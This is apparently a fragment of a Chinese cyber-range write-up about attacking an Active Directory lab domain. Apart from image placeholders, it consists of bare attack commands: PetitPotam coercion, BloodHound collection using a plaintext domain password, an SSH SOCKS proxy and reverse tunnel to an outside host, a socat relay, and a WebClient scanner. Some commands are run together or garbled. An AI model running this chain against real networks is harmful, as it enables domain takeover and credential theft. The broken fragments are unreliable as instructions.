PetitPotam
bloodhound-python -u yangmei -p xrihGHgoNZQ -d xiaorang.lab --dns-tcp -ns 172.22.11.6 -c all --zip
ssh -i id_rsa root@39.99.243.184 -D 156.238.253.55:6000 -R \*:79:127.0.0.1:80
socat TCP-LISTEN:80,fork,bind=0.0.0.0 TCP:localhost:79 &webclientservicescanner xiaorang.lab/yangmei:xrihGHgoNZQ@172.22.11.6 -no-validation-.-


评论区